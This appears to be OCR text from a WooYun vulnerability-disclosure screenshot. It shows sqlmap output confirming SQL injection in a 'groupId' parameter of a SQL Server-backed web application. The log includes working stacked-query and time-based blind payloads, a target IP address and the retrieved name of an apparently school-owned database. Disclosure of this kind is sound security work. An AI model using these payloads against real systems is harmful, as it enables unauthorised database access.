 管理员: sqlmap
sts:
---
Place: GET
Parameter: groupId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: groupId='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: groupId=' WAITFOR DELAY '0:0:5'--
---
[15:20:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[15:20:12] [INFO] fetching current database
[15:20:12] [INFO] resumed: xiaoxiaoyong_school
current database:    'xiaoxiaoyong_school'
[15:20:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.217.106.249'
[*] shutting down at 15:20:12
D:\Python27\sqlmap>
www.wooyun.org